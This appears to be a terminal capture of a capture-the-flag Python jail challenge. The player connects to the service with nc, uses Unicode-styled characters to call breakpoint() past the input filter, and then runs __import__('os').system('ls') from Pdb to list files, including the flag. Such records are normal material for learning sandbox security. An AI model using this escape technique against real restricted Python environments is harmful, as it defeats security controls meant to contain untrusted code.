 (kali㉿kali)-[~/Desktop]
$ nc 47.98.178.117 2222
This is a Pyjail I've made especially for you, and all you want is in this file directory.
Many commonly used characters are banned, and there are also restrictions on character length.
However, I can kindly give you a hint that the Python version is greater than 3.7.
JUST DO IT.
>𝐛𝐫𝐞𝐚𝐤𝐩𝐨𝐢𝐧𝐭()
--Return--
> <string>(1)<module>()->None
(Pdb) __import__('os')__.system('ls');
*** SyntaxError: invalid syntax
(Pdb) __import__('os')__.system('ls')
*** SyntaxError: invalid syntax
(Pdb) __import__('os').system('ls')
Dockerfile
flag
jail.py
wrapper.sh
0
(Pdb)